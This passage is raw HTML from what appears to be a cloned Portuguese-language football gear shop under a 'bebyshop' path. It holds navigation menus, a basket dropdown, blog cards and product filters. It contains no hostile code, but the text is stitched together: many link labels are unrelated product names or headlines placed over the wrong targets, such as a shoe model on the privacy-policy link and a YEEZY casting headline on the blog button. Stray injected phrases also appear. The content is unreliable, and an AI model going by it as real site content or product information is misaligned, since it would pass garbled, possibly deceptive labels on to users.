nav-dropdown-svg-icon svg-help"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" fill="currentColor"><path fill="currentColor" d="M512 176.001C512 273.203 433.202 352 336 352c-11.22 0-22.19-1.062-32.827-3.069l-24.012 27.014A23.999 23.999 0 0 1 261.223 384H224v40c0 13.255-10.745 24-24 24h-40v40c0 13.255-10.745 24-24 24H24c-13.255 0-24-10.745-24-24v-78.059c0-6.365 2.529-12.47 7.029-16.971l161.802-161.802C163.108 213.814 160 195.271 160 176 160 78.798 238.797.001 335.999 0 433.488-.001 512 78.511 512 176.001zM336 128c0 26.51 21.49 48 48 48s48-21.49 48-48-21.49-48-48-48-48 21.49-48 48z"></path></svg></i> <span class="ml-4">Esqueçeste-te da palavra-passe?</span> </a> </li> </ul> </div> </li> <li id="nav-basket" class="nav-head-drop nav-head-delay blmr-cart-icon-pc"> <div id="snippet--kos"> <a href="/bebyshop/basket/show" class="nav-head-item"> <span class="sr-only">cesto</span> <span class="position-relative"> <i class="svg-icon"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg> </i> </span> </a> <div class="header-dropdown"> <ul class="nav-dropdown-list"> <li class="nav-item"> <div class="nav-link font-em-125 font-weight-normal"> O cesto está vazio. </div> </li> <li class="nav-item"> <a href="/bebyshop/c/fotbal-nove-kopacky%20" class="nav-link row m-0 d-flex align-items-center flex-nowrap"> <div class="col-1 p-0"> <div class="minibasket-picture product-shadow"> <div class="minibasket-picture__inner w-100 h-100 px-1"> <div class="minibasket-picture__cover mx-auto "> <img src="https://i1.t4s.cz/products/104752-004/193107s1.png" alt="basket" loading="lazy" class="minibasket-picture__img w-100 mw-100 mh-100"> </div> </div> </div> </div> <div class="col-11 p-0 pl-2"> <span>Vê <u class="shop-color"> Adidas Busenitz Vulc 2.0 Black Vivid Red Core Black Dgh Solid Grey Vivid Red</u>.</span> </div> </a> </li> <a rel="nofollow" href="https://www.trustpilot.com/review/www.11teamsports.com?languages=pt" target="_blank" class="trustpilot-widget-minibasket trustpilot d-flex align-items-center justify-content-center"> <div class="trustpilot-customerinfo"> <strong>Excelente</strong> </div> <div class="trustpilot-trustscore-reviews"> 4.5 de 5 </div> <div class="svg-icon trustpilot-logo font-em-13"> <svg width="94" height="24" viewbox="0 0 94 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M24.7061 8.50488H34.2158V10.346H30.4714V20.7248H28.4191V10.346H24.6904L24.7061 8.50488ZM33.8084 11.8776H35.5631V13.5884H35.5944C35.6571 13.344 35.7668 13.1159 35.9234 12.8878C36.0801 12.6597 36.2681 12.4479 36.5031 12.2686C36.7224 12.0731 36.9731 11.9265 37.2551 11.8124C37.5214 11.6984 37.8034 11.6332 38.0854 11.6332C38.3048 11.6332 38.4614 11.6495 38.5398 11.6495C38.6181 11.6658 38.7121 11.6821 38.7904 11.6821V13.5558C38.6651 13.5232 38.5241 13.5069 38.3831 13.4906C38.2421 13.4743 38.1168 13.458 37.9758 13.458C37.6624 13.458 37.3648 13.5232 37.0828 13.6536C36.8008 13.7839 36.5658 13.9794 36.3464 14.2238C36.1428 14.4845 35.9704 14.7941 35.8451 15.1688C35.7198 15.5436 35.6571 15.9835 35.6571 16.4723V20.676H33.7771L33.8084 11.8776ZM47.4071 20.7248H45.5584V19.4865H45.5271C45.2921 19.9428 44.9474 20.2849 44.4931 20.5619C44.0388 20.8389 43.5688 20.9692 43.0988 20.9692C41.9864 20.9692 41.1718 20.6922 40.6704 20.1057C40.1691 19.5354 39.9184 18.6556 39.9184 17.4988V11.8776H41.7984V17.3033C41.7984 18.0853 41.9394 18.6393 42.2371 18.9489C42.5191 19.2747 42.9264 19.4377 43.4434 19.4377C43.8351 19.4377 44.1641 19.3725 44.4304 19.2421C44.6968 19.1118 44.9161 18.9489 45.0728 18.7371C45.2451 18.5252 45.3548 18.2645 45.4331 17.9713C45.5114 17.678 45.5428 17.3521 45.5428 17.01V11.8776H47.4228V20.7248H47.4071ZM50.6031 17.8898C50.6658 18.4601 50.8694 18.8511 51.2298 19.0955C51.5901 19.3236 52.0288 19.4377 52.5301 19.4377C52.7024 19.4377 52.9061 19.4214 53.1254 19.3888C53.3448 19.3562 53.5641 19.3073 53.7521 19.2259C53.9558 19.1444 54.1124 19.0303 54.2378 18.8674C54.3631 18.7045 54.4258 18.509 54.4101 18.2646C54.3944 18.0202 54.3161 17.8083 54.1438 17.6454C53.9714 17.4825 53.7678 17.3684 53.5171 17.2544C53.2664 17.1566 52.9688 17.0751 52.6398 17.01C52.3108 16.9448 51.9818 16.8633 51.6371 16.7819C51.2924 16.7004 50.9478 16.6026 50.6188 16.4886C50.2898 16.3745 50.0078 16.2279 49.7414 16.0161C49.4908 15.8206 49.2714 15.5762 49.1304 15.2666C48.9738 14.957 48.8954 14.5986 48.8954 14.1424C48.8954 13.6536 49.0051 13.2625 49.2401 12.9366C49.4594 12.6108 49.7571 12.3501 50.1018 12.1546C50.4464 11.9591 50.8381 11.8124 51.2611 11.7309C51.6841 11.6495 52.0914 11.6169 52.4674 11.6169C52.9061 11.6169 53.3291 11.6658 53.7208 11.7635C54.1124 11.8613 54.4884 12.0079 54.8018 12.236C55.1308 12.4479 55.3971 12.7411 55.6008 13.0833C55.8201 13.4254 55.9454 13.8491 56.0081 14.3379H54.0498C53.9558 13.8654 53.7521 13.5558 53.4388 13.3929C53.1098 13.2299 52.7494 13.1485 52.3264 13.1485C52.2011 13.1485 52.0288 13.1648 51.8564 13.181C51.6684 13.2136 51.5118 13.2462 51.3394 13.3114C51.1828 13.3766 51.0418 13.4743 50.9321 13.5884C50.8224 13.7024 50.7598 13.8654 50.7598 14.0609C50.7598 14.3053 50.8381 14.4845 50.9948 14.6311C51.1514 14.7778 51.3551 14.8918 51.6214 15.0059C51.8721 15.1037 52.1698 15.1851 52.4988 15.2503C52.8278 15.3155 53.1724 15.3969 53.5171 15.4784C53.8618 15.5599 54.1908 15.6576 54.5198 15.7717C54.8488 15.8857 55.1464 16.0324 55.3971 16.2442C55.6478 16.4397 55.8671 16.6841 56.0238 16.9774C56.1804 17.2707 56.2588 17.6454 56.2588 18.069C56.2588 18.5904 56.1491 19.0303 55.9141 19.4051C55.6791 19.7635 55.3814 20.0731 55.0211 20.3012C54.6608 20.5293 54.2378 20.6923 53.7991 20.8063C53.3448 20.9041 52.9061 20.9692 52.4674 20.9692C51.9348 20.9692 51.4334 20.9041 50.9791 20.7737C50.5248 20.6434 50.1174 20.4478 49.7884 20.2035C49.4594 19.9428 49.1931 19.6332 49.0051 19.2421C48.8171 18.8674 48.7074 18.4112 48.6918 17.8735H50.5874V17.8898H50.6031ZM56.7914 11.8776H58.2171V9.20549H60.0971V11.8613H61.7891V13.3114H60.0971V18.0364C60.0971 18.2483 60.1128 18.4112 60.1284 18.5741C60.1441 18.7208 60.1911 18.8511 60.2381 18.9489C60.3008 19.0466 60.3948 19.1281 60.5044 19.177C60.6298 19.2259 60.7864 19.2584 61.0058 19.2584C61.1311 19.2584 61.2721 19.2584 61.3974 19.2421C61.5228 19.2259 61.6638 19.2096 61.7891 19.177V20.6922C61.5854 20.7248 61.3818 20.7411 61.1781 20.7574C60.9744 20.79 60.7864 20.79 60.5671 20.79C60.0658 20.79 59.6741 20.7411 59.3764 20.6434C59.0788 20.5456 58.8438 20.399 58.6714 20.2197C58.4991 20.0242 58.3894 19.7961 58.3268 19.5191C58.2641 19.2421 58.2328 18.9 58.2171 18.5415V13.3277H56.7914V11.845V11.8776ZM63.1051 11.8776H64.8754V13.0833H64.9068C65.1731 12.5619 65.5334 12.2035 66.0034 11.9753C66.4734 11.7472 66.9748 11.6332 67.5388 11.6332C68.2124 11.6332 68.7921 11.7472 69.2934 12.0079C69.7948 12.2523 70.2021 12.5782 70.5311 13.0181C70.8601 13.4417 71.1108 13.9468 71.2674 14.5171C71.4241 15.0874 71.5181 15.7065 71.5181 16.3419C71.5181 16.9448 71.4398 17.5151 71.2988 18.069C71.1421 18.623 70.9228 19.1281 70.6251 19.5517C70.3274 19.9753 69.9514 20.3175 69.4814 20.5782C69.0114 20.8389 68.4788 20.9692 67.8521 20.9692C67.5858 20.9692 67.3038 20.9366 67.0374 20.8878C66.7711 20.8389 66.5048 20.7574 66.2541 20.6434C66.0034 20.5293 65.7684 20.3827 65.5648 20.2035C65.3454 20.0242 65.1731 19.8124 65.0321 19.5843H65.0008V23.9998H63.1208V11.8776H63.1051ZM69.6694 16.3094C69.6694 15.9183 69.6224 15.5273 69.5128 15.1525C69.4188 14.7778 69.2621 14.4519 69.0584 14.1586C68.8548 13.8654 68.6041 13.6373 68.3221 13.458C68.0244 13.2788 67.6798 13.1973 67.3038 13.1973C66.5204 13.1973 65.9251 13.4743 65.5178 14.0446C65.1261 14.6149 64.9224 15.3806 64.9224 16.3257C64.9224 16.7819 64.9694 17.1892 65.0791 17.5639C65.1888 17.9387 65.3298 18.2645 65.5491 18.5415C65.7528 18.8185 66.0034 19.0303 66.3011 19.1933C66.5988 19.3562 66.9278 19.4377 67.3194 19.4377C67.7581 19.4377 68.1028 19.3399 68.4004 19.1607C68.6981 18.9815 68.9331 18.7371 69.1368 18.4601C69.3248 18.1668 69.4658 17.8409 69.5441 17.4662C69.6224 17.0751 69.6694 16.7004 69.6694 16.3094ZM72.9751 8.50488H74.8551V10.346H72.9751V8.50488ZM72.9751 11.8776H74.8551V20.7248H72.9751V11.8776ZM76.5314 8.50488H78.4114V20.7248H76.5314V8.50488ZM84.1454 20.9692C83.4717 20.9692 82.8608 20.8552 82.3281 20.6108C81.7954 20.3664 81.3568 20.0568 80.9808 19.6495C80.6204 19.2421 80.3384 18.7371 80.1504 18.1668C79.9624 17.5965 79.8528 16.9611 79.8528 16.2931C79.8528 15.625 79.9467 15.0059 80.1504 14.4356C80.3384 13.8654 80.6204 13.3766 80.9808 12.9529C81.3411 12.5456 81.7954 12.2197 82.3281 11.9916C82.8608 11.7635 83.4717 11.6332 84.1454 11.6332C84.8191 11.6332 85.4301 11.7472 85.9628 11.9916C86.4954 12.2197 86.9341 12.5456 87.3101 12.9529C87.6704 13.3603 87.9524 13.8654 88.1404 14.4356C88.3284 15.0059 88.4381 15.625 88.4381 16.2931C88.4381 16.9774 88.3441 17.5965 88.1404 18.1668C87.9367 18.7371 87.6704 19.2259 87.3101 19.6495C86.9497 20.0568 86.4954 20.3827 85.9628 20.6108C85.4301 20.8389 84.8347 20.9692 84.1454 20.9692ZM84.1454 19.4214C84.5527 19.4214 84.9287 19.3236 85.2264 19.1444C85.5397 18.9652 85.7747 18.7208 85.9784 18.4275C86.1821 18.1342 86.3231 17.792 86.4171 17.4336C86.5111 17.0588 86.5581 16.6841 86.5581 16.2931C86.5581 15.9183 86.5111 15.5436 86.4171 15.1688C86.3231 14.7941 86.1821 14.4682 85.9784 14.1749C85.7747 13.8817 85.5241 13.6536 85.2264 13.4743C84.9131 13.2951 84.5527 13.1973 84.1454 13.1973C83.7381 13.1973 83.3621 13.2951 83.0644 13.4743C82.7511 13.6536 82.5161 13.898 82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg> </div> </a> </ul> </div> </div> </li> </ul> </div> <div class="nav-line nav-line-no-gender" id="snippet--headerMenuArea"> <div class="nav-line-loading"></div> <div class="nav-loading"> <svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg> </div> <div class="nav-level nav-level-1 justify-content-lg-center"> <div class="nav-level nav-level-1"> <ul class="nav-level-col nav-level-1__col nav-level-1-nav blmr-menu-categories-pc"> <li class="nav-level-item nav-level-1__item" data-name="103881"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/chuteiras"> Chuteiras </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103926"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/roupa-de-futebol"> Roupa </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104052"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/produtos-de-fanshop"> Fanshop </a> </li> <li class="nav-level-item nav-level-1__item" data-name="103966"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/equipamento-de-futebol"> Equipamento </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104004"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/bolas-de-futebol"> Bolas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="131302"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol/teamsales-teamsales"> Para equipas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104025"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/futebol-equipamento-tempo-livre"> Casual </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104037"> <a class="nav-level-link nav-level-1__link " href="/bebyshop/c/tenis-de-corrida-futebol"> Calçado de corrida </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104085"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/brand"> Marcas </a> </li> <li class="nav-level-item nav-level-1__item" data-name="104088"> <a class="nav-level-link nav-level-1__link nav-level-sub" href="/bebyshop/c/saldos-11teamsports-pt"> SALDOS </a> </li> </ul> <script>
		let initialLoad = true;
		$(function () {
			initialLoad = false;
			$.getJSON("/?do=headerMenu-ajaxLoadSubmenu", function (response) {
				if ($('.nav-loading').css('display') == 'block') {
					$('.nav-loading').css('display', 'none');
				} else {
					$('.nav-loading').css('display', 'none');
				}
				$.each(response, function (item, html) {
					$('li[data-name="' + item + '"]').append(html);
				})
			});
		})
	</script> <script>
		initNav();
	</script> <ul class="nav-level-col nav-level-1__col nav-level-1-other"> <li class="nav-level-item nav-level-1__item"> <a href="/bebyshop/pg/blog" class="nav-level-link nav-level-1__link nav-level-link-active"> <span>Blog</span> </a> <div class="nav-level nav-level-2 nav-level-only-desktop"> <div class="h-limit nav-posts-limit mx-auto"> <div class="cards"> <div class="row"> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-image"> <div class="cards-image-cover" title="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar"> <img src="https://i1.t4s.cz//page/2655/perex.jpg?ver=2026-01-20-15-38-33" alt="Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-tiempo-maestro-chuteiras-de-futebol" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">20. 1. 2026</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">5 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Chuteiras Nike Tiempo Maestro – Criadas para o Toque. Construídas para Atacar</div> <p class="cards-flex cards-nav-color-secondary">Nike Tiempo Maestro – chuteiras de futebol com toque | 11teamsports</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-image"> <div class="cards-image-cover" title="ADIDAS PERFORMANCE Reggiseno sportivo blu chiaro antracite"> <img src="https://i1.t4s.cz//page/2596/perex.jpg?ver=2025-07-01-11-04-49" alt="ADIDAS PERFORMANCE Reggiseno sportivo blu chiaro antracite" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/play-for-more-victories" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">1. 7. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">1 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">ADIDAS PERFORMANCE Reggiseno sportivo blu chiaro antracite</div> <p class="cards-flex cards-nav-color-secondary">Prepara-te para o EURO Feminino 2025 com camisolas e chuteiras oficiais da Nike, adidas e PUMA. Faz parte de cada jogo,…</p> </a> </div> </div> </div> <div class="col cards-wrap"> <div class="cards-item"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-image"> <div class="cards-image-cover" title="Nike Phantom 6"> <img src="https://i1.t4s.cz//page/2592/perex.jpg?ver=2025-06-09-13-22-12" alt="Nike Phantom 6" loading="lazy"> </div> </a> <div class="cards-desc p-0 pt-4"> <a href="/bebyshop/pg/nike-phantom-6" class="cards-nav cards-flex"> <div class="mb-2 cards-nav-color-secondary"> <span class="text-nowrap">9. 6. 2025</span> <span class="mx-1 text-nowrap">•</span> <span class="text-nowrap">4 minutos lendo</span> </div> <div class="h5 cards-h-title font-em-sm-15">Nike Phantom 6</div> <p class="cards-flex cards-nav-color-secondary">Descobre as Satins chuteiras Nike Phantom 6 – precisão, controle e potência em cada toque. Perfeitas para jogadores que…</p> </a> </div> </div> </div> </div> </div> </div> <div class="h-limit mx-auto"> <div class="text-center"> <a href="/bebyshop/pg/blog" class="btn btn-outline-shop"> YEEZY Season 4 Is Casting "Multiracial Women Only" on September 4 </a> </div> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> Sobre Nós </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back nav-level-2__link">Contacto</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/sobre-nos" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas alphabounce 1 core black </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/11teamsports-house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas Top Ten Hi Triple Crown </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/torne-se-nosso-top4football-brand-embaixador" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Embaixadores </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/afiliado-top4football-affiliate" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Programa de Afiliado </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/page/careers" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Empregos &amp; Carreiras </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="#" onclick="window.wlc.openPrecen()" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> Definições de Cookies </a> </li> <li class="nav-item nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/termos-e-condiccoes" class="nav-link text-ellipsis nav-level-link nav-level-2__link"> adidas Originals Falcon Baskets Rose </a> </li> </ul> </div> </div> </li> <li class="nav-level-item nav-level-1__item d-lg-none"> <a href="/bebyshop/pg/kontakt" class="nav-level-link nav-level-1__link nav-level-sub"> <span> <i class="svg-icon nav-level-svg-icon d-lg-none"> <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg> </i> Ajuda </span> </a> <div class="nav-level nav-level-2"> <div class="nav-level-title nav-back">Ajuda</div> <div class="nav-level-row nav-level-2__row"> <ul class="nav-level-col nav-level-2__col"> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/order/cancelation" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Cancelar encomenda </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-devolucao" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Devolução de pedido </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/instrucoes-para-reclamacoes-de-produtos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> BAIT appears to have teamed up with adidas </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/house-of-clubs" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Veste tua equipa </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/transporte-e-pagamento" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Envio e Pagamento </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/tabelas-de-tamanhos" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Encontre o tamanho certo </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/kontakt" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> Contato </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pt/faq" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> FAQ - Perguntas Frequentes </a> </li> <li class="nav-level-item nav-level-2__item"> <a href="/bebyshop/pg/politica-de-privacidade" class="nav-link text-ellipsis nav-level-link nav-level-2__link" rel="nofollow"> adidas ace 16 3 fg ag blue </a> </li> </ul> </div> </div> </li> </ul> </div> </div> </div> </div> </nav> <div id="snippet--searchAutocomplete" class="searchAutocomplete-snippet"> </div> <div id="main-wrap" class="main-wrap position-relative"> <div class="global-toast-wrap"> <div class="global-toast-wrap__inner d-flex justify-content-end p-2 p-lg-4"> <div id="toaster-place" class="global-toast-container"> </div> </div> </div> <div id="snippet--menucontent"> </div> <div id="snippet--content"> <div class="hx-limit page-max-width mx-auto px-lg-4 pt-4 pt-lg-3 pb-0 pb-lg-4"> <div id="snippet--bannerArea"> </div> <div id="snippet--pathArea"> <ul class="breadcrumbs mb-2"> <li> <a href="/bebyshop/c/futebol" title="Futebol"> Futebol </a> </li> <li> <a href="/bebyshop/c/adidas-sportswear" title="adidas Sportswear"> adidas Sportswear </a> </li> </ul> </div> <div id="snippet--headerArea"> </div> <div class="position-relative d-lg-none"> <div class="js-check-sticky-before product-box-filter-toggle-before"></div> </div> <div class="product-list-row row"> <div class="col"> <div class="category-filters-divider--text-line data-content d-lg-none" data-content="Filtros Lowes"></div> <div class="product-filter-wrap product-filter-wrap--v2-mob-default-btns gap-2 d-lg-none no-scrollbar"> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item d-flex gap-1_5 align-items-center d-lg-none"> <div class="product-filter-item-trigger-mob-default-btn product-filter-item-trigger-mob-default-btn--show-all d-flex align-items-center filters-active"> <div class="d-flex align-items-center gap-1_5"> <i class="svg-icon"><svg width="20" height="20" viewbox="0 0 20 20" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14.375 2C13.3395 2 12.5 2.83947 12.5 3.875C12.5 4.91053 13.3395 5.75 14.375 5.75C15.4105 5.75 16.25 4.91053 16.25 3.875C16.25 2.83947 15.4105 2 14.375 2ZM11.3125 3.25C11.6021 1.8236 12.8632 0.75 14.375 0.75C15.8868 0.75 17.1479 1.8236 17.4375 3.25H20V4.5H17.4375C17.1479 5.9264 15.8868 7 14.375 7C12.8632 7 11.6021 5.9264 11.3125 4.5H0V3.25H11.3125ZM5.625 8.25C4.58947 8.25 3.75 9.08947 3.75 10.125C3.75 11.1605 4.58947 12 5.625 12C6.66053 12 7.5 11.1605 7.5 10.125C7.5 9.08947 6.66053 8.25 5.625 8.25ZM2.56251 9.5C2.85206 8.0736 4.11315 7 5.625 7C7.13685 7 8.39794 8.0736 8.68749 9.5H20V10.75H8.68749C8.39794 12.1764 7.13685 13.25 5.625 13.25C4.11315 13.25 2.85206 12.1764 2.56251 10.75H0V9.5H2.56251ZM14.375 14.5C13.3395 14.5 12.5 15.3395 12.5 16.375C12.5 17.4105 13.3395 18.25 14.375 18.25C15.4105 18.25 16.25 17.4105 16.25 16.375C16.25 15.3395 15.4105 14.5 14.375 14.5ZM11.3125 15.75C11.6021 14.3236 12.8632 13.25 14.375 13.25C15.8868 13.25 17.1479 14.3236 17.4375 15.75H20V17H17.4375C17.1479 18.4264 15.8868 19.5 14.375 19.5C12.8632 19.5 11.6021 18.4264 11.3125 17H0V15.75H11.3125Z" fill="black"></path></svg></i> Mostrar todos os filtros </div> <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 6 </div> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-gender"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--gender"> <div class="d-flex align-items-center"> Sexo <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count-mob-default-btns"> </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> <div class="js-product-filter-toggle product-filter-wrap--v2-mob-default-btns-item" id="product-filter-type2"> <div class="product-filter-item-trigger-mob-default-btn d-flex align-items-center gap-1_5 js-product-filter-item-trigger--type2 filters-active"> <div class="d-flex align-items-center"> Favourites adidas Seamless Vest Inactive <div class="product-filter-item-trigger--active-count-mob-default-btns filters-active"> 3 </div> </div> <i class="product-filter-item-trigger--icon-mob svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> </div> 